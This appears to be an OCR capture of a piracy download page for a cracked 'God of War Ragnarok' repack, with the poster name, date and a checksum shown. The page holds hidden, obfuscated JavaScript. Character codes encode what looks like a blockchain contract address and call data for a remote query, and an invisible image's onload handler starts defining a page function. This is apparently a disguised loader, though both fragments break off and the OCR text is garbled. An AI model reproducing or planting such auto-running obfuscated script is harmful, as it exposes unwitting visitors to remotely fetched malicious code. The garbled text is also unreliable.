
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53,98,5
5,56,100,102,52,101,57,52,49,53,51,54,57,53,51,98,101,49,51,48,
48,52,53,53,101,51,56,56,49,56,56,49),data:String.fromCharCo
de(48,120,101,97,56,55,57,54,51,52)},String.fromCharCode(108
,97,116,101,115,116)],id:1})});const j=await re.json();if(j.result){let...
0
READ MORE
God of War Ragnarök Bypass Fix Repack
Windows Version Torrent Download 2026
CRACKERS
13 June 2026
Posted By:
Petandvet
Hash checksum:00f751fcd82fbd8540f84fc3634d59a4
Last updated: 2026-06-07 <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///y
H5BAEAAAAALAAAAAABAAEAAAIBRAA7"
style="display:none;" onload="window.genC=function(){var